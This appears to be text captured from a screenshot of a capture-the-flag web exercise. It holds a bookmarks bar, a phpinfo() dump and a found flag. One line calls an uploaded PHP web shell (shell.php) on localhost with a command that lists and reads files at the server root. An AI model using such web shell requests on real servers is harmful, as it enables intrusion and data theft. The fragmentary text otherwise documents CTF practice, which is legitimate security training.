 phpinfo()
127.0.0.1/images/shell.php?0=system("nl%20/*");
安全资讯 大佬博客/社区 在线工具 在线平台 渗透测试 影视 CTF 开发 待学习
1 flag{1c166aba-9d1a-43b4-a2f2-e40ef53cce6b}
PHP Version 7.2.34-32+ubuntu18.04.1+deb.sury.org+1
System Linux 39b73a314d1d 5.10.16.3-microsoft-standard-WS
Build Date Jun 27 2022 08:17:09
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2